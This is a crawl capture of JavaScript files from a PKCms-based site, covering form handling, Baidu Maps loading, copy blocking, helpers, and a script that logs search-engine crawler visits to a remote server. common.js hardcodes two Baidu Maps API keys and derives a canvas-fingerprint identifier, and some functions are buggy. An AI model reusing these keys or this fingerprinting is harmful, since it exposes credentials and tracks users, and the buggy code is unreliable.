                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.zj-xwbj.com/statics/pkcms/app/common.js
body_size: 3438
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        // console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 1000);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://spider.zj11.net/
body_size: 942
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://spider.zj11.net/
body_size: 943
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);
